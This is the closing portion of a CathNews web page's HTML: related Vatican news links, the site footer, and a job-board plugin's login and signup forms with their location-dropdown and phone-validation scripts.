</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/14/vatican-city-court-rejects-appeal-to-reopen-becciu-case/" title="Vatican City court rejects appeal to reopen Becciu case">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/07/0302becc-Cardinal-Angelo-Becciu-CNS-Guglielmo-Mangiapane-Reuters-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/14/vatican-city-court-rejects-appeal-to-reopen-becciu-case/">Vatican City court rejects appeal to reopen Becciu case</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/12/pope-leo-begins-synodal-journey-with-cardinals/" title="Pope Leo begins synodal journey with cardinals">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0112card-Pope-Leo-XIV-holds-a-consistory-with-cardinals-at-the-Vatican-January-7-OSV-News-Simone-Risoluti-Vatican-Media-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/12/pope-leo-begins-synodal-journey-with-cardinals/">Pope Leo begins synodal journey with cardinals</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/16/nativity-scene-christmas-tree-signs-of-faith-and-hope-pope/" title="Nativity scene, Christmas tree signs of faith and hope: Pope">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1216nati-The-Nativity-scene-is-unveiled-and-the-Christmas-tree-is-lighted-in-St-Peter-s-Square-at-the-Vatican-yesterday-CNS-Lola-Gomez-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/16/nativity-scene-christmas-tree-signs-of-faith-and-hope-pope/">Nativity scene, Christmas tree signs of faith and hope: Pope</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/11/holy-sees-big-red-yearbook-goes-online/" title="Holy See’s big red yearbook goes online">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1211pope-Pope-Leo-XIV-tries-a-new-digital-platform-of-the-Vatican-s-yearbook-Dec-6-CNS-Vatican-Secretary-of-State-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/11/holy-sees-big-red-yearbook-goes-online/">Holy See’s big red yearbook goes online</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="8357c23e94365dadc71f3f62-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F08%2F16%2Fvatican-investment-office-reports-55-million-profit-for-2022%2F&amp;_wpnonce=37d23922cd">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-4239239">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-4239239" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="20285">

                            
                            <input data-id="4239239" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="4239239">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="4239239">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-4239239" name="remember_password">

                                    <label for="r-4239239"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-6278175"></div>

        
            <script type="8357c23e94365dadc71f3f62-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6278175 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6278175',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6278175.done(function (response) {

                        jQuery('#jobsearch-aterreg-6278175').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-4239239" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-4239239" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_4239239" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="4239239"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="4239239">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-8995958"></div>

        
            <script type="8357c23e94365dadc71f3f62-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8995958 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8995958',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8995958.done(function (response) {

                        jQuery('#jobsearch-aterreg-8995958').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-4239239" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-4239239" data-jid="20285" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_4239239" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_4239239" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_4239239" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-4239239" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_4239239"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_4239239" type="hidden" name="dial_code">
        <input id="contry_code_4239239" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="8357c23e94365dadc71f3f62-text/javascript">
        function jobseachPhoneValidInit4239239() {
            var input_4239239 = document.querySelector("#pt_user_phone_4239239");
            var iti_4239239 = intlTelInput(input_4239239, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768646443"
            });
            var reset_phone_field_4239239 = function () {
                input_4239239.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_4239239.addEventListener('blur', function () {
                reset_phone_field_4239239();
                if (input_4239239.value.trim()) {
                    if (iti_4239239.isValidNumber()) {
                        jQuery(input_4239239).css({'border': '1px solid #efefef'});
                    } else {
                        input_4239239.classList.add("phone-input-error");
                        jQuery(input_4239239).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_4239239').val('+' + iti_4239239.getSelectedCountryData().dialCode);
            jQuery('#contry_code_4239239').val(iti_4239239.getSelectedCountryData().iso2);
            //
            input_4239239.addEventListener('countrychange', () => {
                jQuery('#dial_code_4239239').val('+' + iti_4239239.getSelectedCountryData().dialCode);
                jQuery('#contry_code_4239239').val(iti_4239239.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_4239239', function () {
            if (jQuery('#phon-fieldcon-4239239').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4239239').removeAttr('placeholder');
                jobseachPhoneValidInit4239239();
            }
            jQuery('#phon-fieldcon-4239239').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_4239239', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-4239239').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4239239').removeAttr('placeholder');
                jobseachPhoneValidInit4239239();
            }
            jQuery('#phon-fieldcon-4239239').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_4239239" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="8357c23e94365dadc71f3f62-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper4239239 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon4239239').empty();
                            jQuery('#jobsearch-gdapilocs-citycon4239239').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId4239239"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId4239239");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '70093792b5',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId4239239').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon4239239').empty();
                            jQuery('#jobsearch-gdapilocs-statecon4239239').append('<select placeholder="Select State"  class="states location2-states" id="stateId4239239" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId4239239, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '70093792b5',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId4239239').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '70093792b5',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper4239239.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper4239239.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper4239239.stripslashes(jobsearch_sloc_country) == api_scrapper4239239.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4239239.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4239239.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper4239239.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper4239239.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper4239239.readCountryFile(jQuery('#countryId4239239'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper4239239.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper4239239.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper4239239.readCountryFile(jQuery('#countryId4239239'), result.countryCode);
                            api_scrapper4239239.readStateFile(result.countryCode, jQuery('#stateId4239239'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '70093792b5',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
